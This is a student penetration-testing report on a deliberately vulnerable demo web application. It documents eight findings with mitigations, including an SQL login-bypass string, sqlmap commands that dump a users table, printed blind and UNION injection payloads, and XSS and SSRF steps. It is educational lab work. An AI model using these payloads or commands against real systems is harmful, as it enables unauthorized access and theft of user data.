CENTRE FOR DEVELOPMENT OF ADVANCED COMPUTING (C-DAC), THIRUVANANTHAPURAM, KERALA

A PROJECT REPORT ON

"VAPT on Home of Acunetix Art Web Application"

SUBMITTED TOWARDS THE



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BY Group Number – 06

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Abstract

The "Vulnerability Assessment and Penetration Testing (VAPT) on "HOME OF ACUNETIX ART WEB APPLICATION" project aims to perform a comprehensive security assessment of the deliberately vulnerable web application, HOME OF ACUNETIX ART WEB APPLICATION. The primary objective is to identify, analyze, and document various security vulnerabilities within the application, thereby enhancing participants' understanding of web application security and providing insights into effective remediation strategies.

The project involves the systematic exploration of HOME OF ACUNETIX ART WEB APPLICATION's codebase, functionalities, and interactions to simulate real-world attack scenarios. By employing established VAPT methodologies and a range of security testing tools, the project team will uncover vulnerabilities such as SQL injection, cross-site scripting (XSS), Cross-Site Request Forgery (CSRF), and more. The vulnerabilities' potential impact on the application's security and user data integrity will be evaluated, highlighting the importance of proactive security measures.

Throughout the assessment, a structured approach will be maintained, encompassing vulnerability identification, proof of concept exploitation, risk assessment, and recommendation formulation.

The outcomes of the project will include a detailed report summarizing the discovered vulnerabilities, their potential implications, and recommendations for mitigation. Additionally, the project will provide valuable insights into commonly used testing methodologies and tools, empowering participants to effectively tackle web application security challenges.

This project's significance lies in its educational nature. By analyzing and addressing vulnerabilities within HOME OF ACUNETIX ART WEB APPLICATION, participants will enhance their practical knowledge of security threats and countermeasures. The project's outcomes will facilitate improved security practices, contribute to the growth of security expertise, and foster a heightened awareness of web application vulnerabilities among developers, testers, and security enthusiasts.

Objective

The objective of the assessment was to assess the state of security and uncover vulnerabilities in Home of Acunetix Art Web Application and provide with a final security assessment report comprising vulnerabilities, remediation strategy and recommendation guidelines to help mitigate the identified vulnerabilities and risks during the activity.



THIS IS CERTIFY THAT,

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Have Satisfactory completed the project work Entitled, "Enhancing Security Posture: Vulnerability Assessment and Penetration Testing "HOME OF ACUNETIX ART WEB APPLICATION" to Centre for Advanced Computing in the partial fulfilment of the requirement of Post-Graduate Diploma (PG-Diploma), is a record of project work carried out by them under my guidance and supervision. The matter presented in this project report has not been submitted either in part of full to any University or Institute for award of any degree.

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1. Introduction

1.1 Introduction to Home of Acunetix Art Web Application pen testing report

This pen testing report provides an in-depth analysis of the security assessment conducted on the HOME OF ACUNETIX ART WEB APPLICATION platform. As a purposely vulnerable web application designed for educational and training purposes, HOME OF ACUNETIX ART WEB APPLICATION presents a unique opportunity to explore and understand the intricacies of web application security vulnerabilities. The objective of this assessment was to systematically identify potential security weaknesses within HOME OF ACUNETIX ART WEB APPLICATION, evaluate their impact, and propose effective mitigation strategies.

1.2 Background and context

In the digital landscape, where web applications have become integral to daily activities, security remains a paramount concern. Cyber threats targeting web applications have evolved, leading to an increased emphasis on identifying, understanding, and mitigating vulnerabilities before they are exploited by malicious actors. To address this, HOME OF ACUNETIX ART WEB APPLICATION offers an environment that simulates real-world vulnerabilities, enabling security professionals, developers, and enthusiasts to learn, practice, and develop effective Defense strategies.

1.3 VAPT

VAPT stands for "Vulnerability Assessment and Penetration Testing." It is a process used to evaluate the security of computer systems, networks, or applications by identifying vulnerabilities and attempting to exploit them in a controlled manner.

Vulnerability Assessment (VA): This involves using various tools and techniques to identify potential vulnerabilities in a system, network, or application. It is essentially a systematic process of scanning and analyzing for security weaknesses. These vulnerabilities could include outdated software, misconfigurations, weak passwords, and more.

Penetration Testing (PT): Also known as ethical hacking, penetration testing involves simulating real- world attacks on a system, network, or application to determine how vulnerable it is to different types of threats. This is typically done by security professionals who mimic the actions of malicious hackers but do so in a controlled environment.

The main goal of VAPT is to find and address security weaknesses before malicious

attackers can exploit them. By conducting regular VAPT assessments, organizations can identify vulnerabilities, prioritize their mitigation efforts, and ultimately enhance their overall security posture.

It is important to note that VAPT requires specialized knowledge and skills, and it should be performed by experienced professionals to avoid any unintentional disruptions or damage to the systems being tested.

Advantages of VAPT

- 1. Identify Weaknesses: VAPT helps identify vulnerabilities and weaknesses in systems, networks, and applications that could potentially be exploited by malicious actors. This allows organizations to take proactive steps to address these issues before they are exploited.
- 2. Prioritize Remediation: VAPT provides insight into the severity of vulnerabilities, helping organizations prioritize which vulnerabilities to address first based on their potential impact and risk.
- 3. Real-world Simulation: Penetration testing simulates real-world attack scenarios, giving organizations a practical understanding of how their systems might be targeted and breached by actual attackers.
- 4. Risk Reduction: By addressing vulnerabilities proactively, VAPT helps reduce the risk of security breaches, data leaks, and other cyber incidents that could lead to financial and reputational damage.
- 5. Compliance: Many industries and regulatory frameworks require organizations to conduct regular security assessments, including VAPT, to ensure compliance with security standards.
- 6. Enhanced Security Awareness: VAPT increases the overall security awareness within an organization. It educates employees and stakeholders about potential threats and the importance of security best practices.
- 7. Continuous Improvement: Regular VAPT assessments promote a culture of continuous improvement in an organization's security practices. As new vulnerabilities emerge, organizations can adapt and update their defenses accordingly.
- 8. Validation of Security Measures: VAPT validates the effectiveness of existing security measures and controls. It confirms whether the implemented security mechanisms are providing the intended protection.
- 9. Third-party Validation: Organizations can demonstrate their commitment to security to customers, partners, and stakeholders by undergoing VAPT assessments. This can enhance trust and confidence in their services.
- 10. Reduced Attack Surface: Through the identification and remediation of vulnerabilities, VAPT helps shrink the potential attack surface, making it more difficult for attackers to find entry points.
- 11. Cost Savings: Detecting and addressing vulnerabilities early in the development lifecycle can save organizations significant costs that would otherwise be incurred

- to recover from a security breach.
- 12. Customization: VAPT can be customized to the specific needs and requirements of an organization. It can target critical systems, specific applications, or network segments.
- 13. Threat Awareness: VAPT not only focuses on technical vulnerabilities but also helps organizations understand the potential threat landscape they operate in, allowing them to make informed decisions about security investments.
- 14. Overall, VAPT is a crucial practice for organizations looking to fortify their cybersecurity defenses, minimize risks, and protect sensitive data from evolving cyber threats.

1.4 Methodology and Approach

The assessment was conducted through a meticulous blend of manual testing, automated vulnerability scanning, and targeted exploitation. This multifaceted approach allowed for a comprehensive examination of HOME OF ACUNETIX ART WEB APPLICATION vulnerabilities, ranging from easily detectable flaws to more intricate security challenges. The methodology included the following key steps:

1.1.1 Pre-Assessment Preparation:

Gaining a deep understanding of the Home of Acunetix Art Web Application, its architecture, functionalities, and potential attack vectors.

1.1.2 Vulnerability Scanning:

Employing automated tools to conduct initial scans for common vulnerabilities, providing a baseline for further exploration.

1.1.3 Manual Testing and Exploitation:

Utilizing ethical hacking techniques to manually validate and exploit vulnerabilities identified through scanning, delving into the intricacies of each weakness.

1.1.4 Impact Analysis:

Assessing the potential consequences of successful exploitation, considering factors such as data exposure, unauthorized access, and potential for privilege escalation.

1.1.5 Reporting:

Documenting findings, including vulnerability descriptions, impact assessments, and detailed recommendations for mitigation.

1.5 System Requirements

The hardware and software requirements for conducting Vulnerability Assessment and

Penetration Testing (VAPT) can vary based on the scope of the assessment, the target systems, and the specific tools and methodologies being employed. Here is a general overview of the typical requirements:

Hardware Requirements:

Computer Systems: Depending on the complexity of the assessments, you will need one or more powerful computers to run the necessary tools and perform testing activities.

Virtualization: Virtualization software like VMware or Virtual Box is often used to create isolated environments for testing. This allows you to simulate different network setups and test configurations without affecting your production environment.

Powerful Resources: For certain types of testing, such as brute force attacks or password cracking, more computational power may be needed to expedite the testing process.

Software Requirements:

Operating Systems: A variety of operating systems might be needed to support different testing scenarios. This could include Windows, Linux distributions, and specialized penetration testing platforms like Kali Linux.

Penetration Testing Frameworks: Tools like Metasploit, Burp Suite, OWASP Top 10, Nmap, and Wireshark are commonly used for different stages of VAPT.

Vulnerability Scanners: Vulnerability assessment tools like Nessus, OpenVAS, and Qualys can be used to scan systems for known vulnerabilities.

Network Analysis Tools: Network analyzers like Wireshark are used to capture and analyze network traffic.

Virtualization Software: Software like VMware or Virtual Box is essential for creating virtual environments for testing and isolating your activities.

Exploitation Tools: These tools are used to exploit vulnerabilities in a controlled environment to determine their impact. Examples include tools from the Metasploit framework.

Password Cracking Tools: For password security assessment, tools like John the Ripper or Hash cat can be used.

Documentation and Reporting Tools: Tools for documenting findings and generating detailed reports about the vulnerabilities and their potential impact.

Collaboration Tools: Communication and collaboration tools can be essential for team members to coordinate and share information during the testing process.

Custom Scripts: Depending on your specific testing requirements, you might need custom scripts or tools to carry out specific tests.

VPN and Anonymity Tools: In some cases, VPNs and anonymity tools might be used to ensure ethical testing practices and to protect the tester's identity.

It's important to note that VAPT requires careful planning and adherence to ethical guidelines. Always ensure you have proper authorization and consent before performing any testing, especially on systems and networks that you do not own. Additionally, keep

your tools and software up to date to ensure accurate results and optimal security during testing Project outcomes.

1.6 Ethical Consideration

It is imperative to acknowledge that the vulnerabilities uncovered within this report are exclusive to the HOME OF ACUNETIX ART WEB APPLICATION platform, purposefully designed for educational purposes. Therefore, the vulnerabilities identified here do not reflect vulnerabilities that could occur in real-world applications. The intention behind this assessment is to enhance the understanding of security professionals, developers, and learners regarding common web application vulnerabilities and the importance of implementing effective security measures.

1.7 Report Structure

This comprehensive pen testing report is organized into distinct sections, each dedicated to a specific category of vulnerabilities found within HOME OF ACUNETIX ART WEB APPLICATION. Each section follows a consistent structure: Introduction to the vulnerability category and its implications. Detailed description of identified vulnerabilities, their potential impact, and their reproducible steps. Severity assessment of each vulnerability based on its potential consequences. Recommendations for mitigating the vulnerabilities, including technical solutions and best practices

2. Summary

2.1 Scope and Objective

The scope of this pen testing assessment encompassed a comprehensive evaluation of HOME OF ACUNETIX ART WEB APPLICATION vulnerabilities across various categories. These included but were not limited to injection attacks, cross-site scripting (XSS), session management issues, insecure configurations, and other common and advanced security flaws. The assessment's objectives were multifaceted:

- To systematically identify vulnerabilities that could potentially compromise the confidentiality, integrity, or availability of the application.
- To assess the robustness of security controls and countermeasures implemented within HOME OF ACUNETIX ART WEB APPLICATION.
- To provide actionable recommendations that enhance the application's overall security posture.

2.2 Project Outcomes

"HOME OF ACUNETIX ART WEB APPLICATION" it is a deliberately vulnerable web application used for practicing and learning about web application security. Conducting a Vulnerability Assessment and Penetration Testing (VAPT) on HOME OF ACUNETIX ART WEB APPLICATION can have several project outcomes, depending on the goals and scope of the assessment. Here are some possible outcomes:

Identification of Vulnerabilities: The primary outcome of a VAPT on HOME OF ACUNETIX ART WEB APPLICATION would be the identification of various vulnerabilities present in the application. These vulnerabilities could include SQL injection, cross-site scripting (XSS), CSRF (Cross-Site Request Forgery), insecure authentication mechanisms, and more.

Documentation of Findings: The vulnerabilities and weaknesses discovered during the assessment would be documented in detail. This documentation would include descriptions of the vulnerabilities, their potential impact, and recommendations for remediation.

Exploitation and Proof of Concept: For educational purposes, the testing team might exploit the identified vulnerabilities to demonstrate how an attacker could potentially compromise the application. This can help stakeholders understand the real-world impact of these vulnerabilities.

Risk Assessment and Prioritization: The vulnerabilities found can be categorized based on their severity and potential impact on the application's security. This allows the project team to prioritize which vulnerabilities should be addressed first.

Remediation Recommendations: The testing team would provide recommendations for fixing the vulnerabilities. This could include suggesting code changes, configuration adjustments, or other measures to mitigate the risks.

Detailed Reporting: A comprehensive report would be generated to summarize the assessment's findings. The report might include an executive summary, details about vulnerabilities, risk assessments, recommendations, and any other relevant information.

Proof of Competence: For individuals or teams involved in conducting the VAPT, successfully identifying and demonstrating vulnerabilities on HOME OF ACUNETIX ART WEB APPLICATION could serve as a form of validation for their skills and competence in the field of web application security.

Remember that HOME OF ACUNETIX ART WEB APPLICATION is intentionally vulnerable, so any findings and outcomes from a VAPT conducted on it are primarily educational

The goal is to learn how to identify and address vulnerabilities in a safe environment, rather than applying the findings to a production application.

Table 1 categorizing vulnerabilities

Category	Description
No. of live host	1
No. vulnerabilities	8
No. of critical vulnerabilities	0
No. of high vulnerabilities	3
No. of medium vulnerabilities	5
No. of low vulnerabilities	0

Table 2 List of Exploited vulnerabilities

Sr No	Category	Severity
1	Broken Access Control	High
2	Cryptographic Failure	Medium
3	SQL injection	High
4	Server-Side Request Forgery	Medium
5	Reflected XSS	Medium
6	Stored XSS	High
7	Clickjacking	Medium
8	Directory Index disclosure	Medium

3. Technical Report

3.1 Broken Access Control

Reference No:	Risk Rating:
WEB_VUL_01	High

Tools Used:

Browser

Vulnerability Description:

It was observed that in the signup page we can bypass the user authentication by adding SQL queries and can enter the accounts. Also, a weak password management policy is implemented during the user registration process.

Vulnerability Identified by / How It Was Discovered

Manual analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/login.php

Impacts / Consequences of not Fixing the Issue

An adversary having knowledge of SQL could easily bypass the user authentication and can gain access to the any users account even the admin too. He /She can make changesto the account, and if the account has administrative privileges, then the whole web application can get compromised.

Suggested Mitigation

- 1. Implement multi-factor authentication to prevent automated, credential stuffing, brute force, and stolen credential re-use attacks.
- 2. Do not ship or deploy with any default credentials, particularly for admin users.
- 3. Implement weak-password checks, such as testing new or changed passwords against a list of the top 10000 worst passwords.
- 4. Align password length, complexity, and rotation policies with NIST 800-63 B's guidelines in section 5.1.1 for Memorized Secrets or other modern, evidence-based password policies.

References

https://owasp.org/www-project-top-ten/2017/A2 2017-Broken Authentication



Fig 1: Go to the target URL




Fig 2: Type ' or true # in both the fields and click on Login button



Fig 3: We have been successfully logged into somebody's account

3.2 Cryptographic Failure

Reference No:	Risk Rating:
WEB_VUL_02	Medium
	·

Tools Used:

Burp suite

Vulnerability Description:

We have found that whatever password we entered in the password field can be available when we catch the request using Burp suite application. Value of the password is not stored in any hash value or in the cryptic format and because of this when we got hacked hacker able to knew the password easily.

Vulnerability Identified by / How It Was Discovered

Manual analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/login.php

Impacts / Consequences of not Fixing the Issue

Attackers who intercept the credentials can use them to impersonate users and gain unauthorized access to their accounts. User privacy is compromised as their sensitive data is exposed during transmission. Sensitive information, including usernames, passwords, and tokens, is exposed, and can be easily intercepted by attackers.

Suggested Mitigation

- 1. User entered password need to be saved in hashed format.
- 2. "Use HTTPS" to encrypt the communication channel between the client and the server. HTTPS uses SSL/TLS protocols to provide confidentiality, integrity, and authentication for the data. HTTPS also prevents downgrade attacks that can force the connection to use HTTP instead of HTTPS.
- 3. "Use secure flags" to prevent the transmission of sensitive data over clear text HTTP. For example, if HTTP cookies are used for transmitting session tokens, then the secure flag should be set to prevent transmission over clear text HTTP.
- 4. "Use hashing or encryption" to protect the sensitive data before transmitting it over HTTP. Hashing generates a fixed-length value from the data that can be verified by the receiver without revealing the original data. Encryption makes the data unreadable and unmodifiable by anyone who does not have the secret key.
- 5. "Use proper logging and monitoring" of the access and usage of sensitive data. Detect and respond to any suspicious or anomalous activities or breaches.

References

https://crashtest-security.com/owasp-cryptographic-failures/




Fig 4: open the web application with Burp Suite and enter the login credentials.




Fig 5: Whenever we capture the request in the burp suite you can able to view user entered credentials.

3.3 SQL Injection by injecting queries in the URL GET parameter

Reference No:	Risk Rating:
WEB_VUL_03	High

Tools Used:

Browser

Vulnerability Description:

It was observed that the application had the list of artists contributed and just by implementing SQL queries into the GET Requests in the URL, severe information of the users could be fetched.

Vulnerability Identified by / How It Was Discovered

Manual analysis & Automated Analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/listproducts.php?cat=1

Impacts / Consequences of not Fixing the Issue

An adversary having knowledge about SQL could easily get into the database and can fetch juicy details of all the users present inside the database by injecting SQL queries in the URL GET parameter. The details include cc, email, name, phone, address etc.

Suggested Mitigation

It is recommended to implement below control for mitigating the SQLi:

- Use Stored Procedure, Not Dynamic SQL
- Use Object Relational Mapping (ORM) Framework
- Least Privilege
- Input Validation
- Character Escaping
- Use WAF (Web Application Firewall)

References

https://owasp.org/www-community/attacks/SQL Injection https://logz.io/blog/defend-against-sql-injections/

Manual Analysis:




Fig 6: Error based SQL




Fig 7: Union Based SQL Injection Showing Database




Fig 8: Union Based SQL Injection Showing Version

Automated Analysis:

```
[1] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 04:47:44 / 2024-08-16/

[04:47:44] [INFO] testing connection to the target URL

[04:47:44] [INFO] testing if the target is protected by some kind of WAF/IPS

[04:47:44] [INFO] testing if the target uRL content is stable

[04:47:44] [INFO] testing if the target uRL content is stable

[04:47:44] [INFO] testing if the target uRL ontent is stable

[04:47:49] [INFO] testing if GET parameter 'artist' is dynamic

[04:47:49] [INFO] testing if GET parameter 'artist' is dynamic

[04:47:49] [INFO] testing if GET parameter 'artist' is dynamic

[04:47:51] [INFO] testing for SQL injection on GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')

[04:47:51] [INFO] testing for SQL injection on GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')

[04:48:05] [INFO] testing 'MySQL' by one want to skip test payloads specific for other DBMSes? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y

for the remaining tests, do you want to sinclude all tests for 'MySQL' extending provided level (1) and risk
```

Fig 9: Type sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs

```
automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 [04:48:33] [INFO]
                         'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query col
 range for current UNION query injection technique test
[04:48:34] [INFO] target URL appears to have 3 columns in query
[04:48:36] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
Parameter: artist (GET)
      Type: boolean-based blind
      Title: AND boolean-based blind - WHERE or HAVING clause
      Payload: artist=1 AND 9621=9621
      Type: time-based blind
     Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1918 FROM (SELECT(SLEEP(5)))wUXH)
      Type: UNION query
     Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5422 UNION ALL SELECT CONCAT(0×71786a7071,0×4e574368664454756c66735370626565584b7374744e496a506a4156686947575359
[04:48:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubunti
web application technology: PHP 5.6.40, Nginx 1.19.0 back-end DBMS: MySQL ≥ 5.0.12
[04:48:58] [INFO] fetching database names available databases [2]:
 [*] acuart
[*] information_schema
[04:48:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
 [*] ending @ 04:48:58 /2024-08-16/
```

Fig 10: These are the available databases

```
-$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
                                  {1.8.6.3#dev}
                                  https://sqlmap.org
 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:51:21 /2024-08-16/
[04:51:22] [INFO] resuming back-end DBMS 'mysql' [04:51:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: artist (GET)
     Type: boolean-based blind
     Title: AND boolean-based blind - WHERE or HAVING clause
     Payload: artist=1 AND 9621=9621
     Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1918 FROM (SELECT(SLEEP(5)))wUXH)
     Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
     Payload: artist=-5422 UNION ALL SELECT CONCAT(0×71786a7071,0×4e574368664454756c66735370626565584b7374744e496a506a4156686947575359
ULL-
[04:51:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
```

Fig 11: sqlmap –u http://testphp.vulnweb.com/artists.php?artist=1 –D acuart -- tables

```
[04:51:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:51:23] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
  artists
  carts
  categ
  featured
  guestbook
  pictures
  products
  users
[04:51:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 04:51:24 /2024-08-16/
```

Fig 12: tables present inside the database "acuart"

```
💲 sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump
                                {1.8.6.3#dev}
                                https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:53:27 /2024-08-16/
[04:53:27] [INFO] resuming back-end DBMS 'mysql' [04:53:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: artist (GET)
     Type: boolean-based blind
     Title: AND boolean-based blind - WHERE or HAVING clause
     Payload: artist=1 AND 9621=9621
     Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1918 FROM (SELECT(SLEEP(5)))wUXH)
     Type: UNION query
     Title: Generic UNION query (NULL) - 3 columns
     Payload: artist=-5422 UNION ALL SELECT CONCAT(0×71786a7071,0×4e574368664454756c66735370626565584b7374744e496a506a4156686947575359
ULL--
[04:53:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
```

Fig 13: sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --dump

```
[04:54:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[04:54:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[04:54:48] [INFO] starting dictionary-based cracking (md5_generic_passwd) [04:54:48] [INFO] starting 2 processes
[04:56:23] [WARNING] no clear password(s) found
Database: acuart
Table: users
 [1 entry]
                                                                                     | pass | email
                                 | cart
                                                                                                                          | phone | uname | name
                                                                                                                                                                         | address
| 1234-5678-2300-9000 | 0327dcb094d0876dce4e36addba93478 | test | email@email.com | 2323345 | test | John Smith | 21 street\r\n<script>alert("hello")
g src="https://plus.unsplash.com/premium_photo-1718198497330-08b58f749d4b?w=5006auto=format&fit=crop&q=60&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxmZWF0dXJl
ZHwyfHx8ZW58MHx8fHx8" alt="model"/> |
[04:56:23] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[04:56:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

Activa
 [*] ending @ 04:56:23 /2024-08-16/
```

Fig 14: These the details that could be fetched from the table "users" inside the database "acuart"

3.4 Server-Side Request Forgery

Reference No:	Risk Rating:
WEB_VUL_04	Medium

Tools Used:

Burp suite

Vulnerability Description:

Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location. In a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization's infrastructure. In other cases, they may be able to force the server to connect to arbitrary external systems. This could leak sensitive data, such as authorization credentials.

Vulnerability Identified by / How It Was Discovered

By changing the GET request in Burp Suite

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/showimage.php?file=./pictures/6.jpg

Impacts / Consequences of not Fixing the Issue

A successful SSRF attack allows a hacker to manipulate the target web server into executing malicious actions or exposing sensitive information. This technique can cause serious damage to an organization.

Targets of SSRF are-

Sensitive Data Exposure

Cross-Site Port Attack (XSPA)

Denial of Service (DoS)

Remote Code Execution (RCE)

Suggested Mitigation

From Application layer:

Sanitize and validate all client-supplied input data

Enforce the URL schema, port, and destination with a positive allow list

Do not send raw responses to clients

Disable HTTP redirections

Be aware of the URL consistency to avoid attacks such as DNS rebinding and "time of check, time of use" (TOCTOU) race conditions.

From Network layer:

Segment remote resource access functionality in separate networks to reduce the impact of SSRF

Enforce "deny by default" firewall policies or network access control rules to block all but essential intranet traffic.

References

- 1. Online version of the SSRF bible.
- 2. https://aws.amazon.com/blogs/security/defense-in-depth-open-firewalls-reverse-proxies-ssrf-vulnerabilities-ec2-instance-metadata-service/




Fig 15: This is the original page which contains only one image under paintings section in categories tab.




Fig 16: We can see the request in Burp Suite.




Fig 17: After modifying picture no. We can able to view images which are available internally but not on the client side. (Pictures/6 -> Pictures/3)

3.5 Reflected XSS in the application

Risk Rating:
Medium

Tools Used:

Browser

Vulnerability Description:

It was observed that in the search bar instead of search query if we inject JavaScript code then the JS code executes hence results into XSS.

Vulnerability Identified by / How It Was Discovered

Manual analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/

Impacts / Consequences of not Fixing the Issue

An adversary having knowledge of JavaScript will be able to steal the user's credentials, hijack user's account, exfiltrate sensitive data and can access the client's computer.

Suggested Mitigation

It is recommended to:

- Filter input on arrival
- Encode data on output
- Use appropriate response headers
- Use Content Security Policy (CSP) to reduce the severity of any existing XSS

References

What is cross-site scripting (XSS) and how to prevent it? | Web Security Academy (portswigger.net)




Fig 18: We have entered malicious script in the search box




Fig 19: Whatever script we have entered it is reflected back

3.6 Stored XSS in the application

Reference No:	Risk Rating:
WEB_VUL_06	High

Tools Used:

Browser

Vulnerability Description:

It was observed that in your profile area instead of normal input if we execute JS code, then it gets stored in the server and hence it results into Stored XSS.

Vulnerability Identified by / How It Was Discovered

Manual analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/userinfo.php

Impacts / Consequences of not Fixing the Issu

An adversary having knowledge of JavaScript will be able to steal the user's credentials, hijack user's account, exfiltrate sensitive data, can access the client's computer and even can redirect into other pages created by the adversary. And the impact will be faced by all users visiting the compromised page.

Suggested Mitigation

It is recommended to:

- Filter input on arrival
- Encode data on output
- Use appropriate response headers
- Use Content Security Policy (CSP) to reduce the severity of any existing XSS vulnerabilities
- Using an Auto-Escaping Template System
- Using HTML Encoding

References

What is cross-site scripting (XSS) and how to prevent it? | Web Security Academy (portswigger.net)

<u>Application Security Management | Datadog (datadoghq.com)</u>




Fig 20: Type the JavaScript code to all the field as any of them could be vulnerable to stored XSS and then click on the Update button




Fig 21: Hence the code gets executed and it's permanently stored in the server. Also it is found that the name field is vulnerable to stored XSS.

3.7 Clickjacking on Our Guestbook Page

Reference No:	Risk Rating:
WEB_VUL_07	Medium

Tools Used:

Browser

Vulnerability Description:

If a page fails to set an appropriate X-Frame-Options or Content-Security-Policy HTTP header, it might be possible for a page controlled by an attacker to load it within an iframe. This may enable a clickjacking attack, in which the attacker's page overlays the target application's interface with a different interface provided by the attacker. By inducing victim users to perform actions such as mouse clicks and keystrokes, the attacker can cause them to unwittingly carry out actions within the application that is being targeted. This technique allows the attacker to circumvent defenses against cross-site request forgery, and may result in unauthorized actions.

Vulnerability Identified by / How It Was Discovered

By inspecting headers of a page

Vulnerable URLs / IP Address

http://testphp.vulnweb.com

Impacts / Consequences of not Fixing the Issue

Main impacts of clickjacking:

1. Unauthorized actions

Clickjacking allows attackers to trick users into unknowingly performing actions they didn't intend to. This could include making unauthorized purchases, sharing sensitive information, granting permissions to malicious applications, or interacting with hidden elements that compromise security.

2. Data theft

Clickjacking attacks can lead to the theft of sensitive user data.

For example, attackers can deceive users into clicking on hidden elements that trigger the download of malware or prompt the user to enter confidential information.

3. Financial losses

If clickjacking leads to unauthorized actions, users may suffer financial losses due to fraudulent purchases or transactions made without their knowledge or consent.

Suggested Mitigation

Client-side methods – the most common is called Frame Busting. Client-side methods can be effective in some cases, but are considered not to be a best practice, because they can be easily bypassed.

Server-side methods – the most common is X-Frame-Options. Server-side methods are recommended by security experts as an effective way to defend against clickjacking. The X-Frame-Options response header is passed as part of the HTTP response of a web page, indicating whether a browser should be allowed to render a page inside a <FRAME> or <IFRAME> tag.

There are three values allowed for the X-Frame-Options header:

DENY – does not allow any domain to display this page within a frame

SAMEORIGIN – allows the current page to be displayed in a frame on another page, but only within the current domain

ALLOW-FROM URI – allows the current page to be displayed in a frame, but only in a specific URI – for example *www.example.com/frame-page*.

References

CWE-1021: Improper Restriction of Rendered UI Layers or Frames

CWE-693: Protection Mechanism Failure

Proof of concept:

In http://testphp.vulnweb.com in response headers X-frame is not used. Therefore, its vulnerable to clickjacking




Fig 22: Is the example of secure website: http://google.com where we can clearly see use of X-Frame as allow from specific url only.




Fig 23

3.8 Directory Index disclosure

Reference No:	Risk Rating:
WEB_VUL_08	Medium

Tools Used:

Browser

Vulnerability Description:

It has been identified that the system is susceptible to Directory Index disclosure, which could enable an unauthorized user to access sensitive information such as system configuration files, source code, and other critical data stored in the web server's directories.

Vulnerability Identified by / How It Was Discovered

Manual analysis

Vulnerable URLs / IP Address

http://testphp.vulnweb.com/admin/

http://testphp.vulnweb.com/CVS/

http://testphp.vulnweb.com/pictures/

Impacts / Consequences of not Fixing the Issu

A directory listing is inappropriately exposed, yielding potentially sensitive information to attackers. A directory listing provides an attacker with the complete index of all the resources located inside of the directory. The specific risks and consequences vary depending on which files are listed and accessible.

Suggested Mitigation

- 1-Disable directory indexing: Disable directory indexing on the server to prevent sensitive information from being exposed. This can be done by modifying the server configuration files or using web server modules or plugins.
- 2-Implement access controls: Ensure that sensitive directories and files are only accessible to authorized personnel who require access to perform their job duties. Use role-based access controls to limit access to sensitive files and data.

References

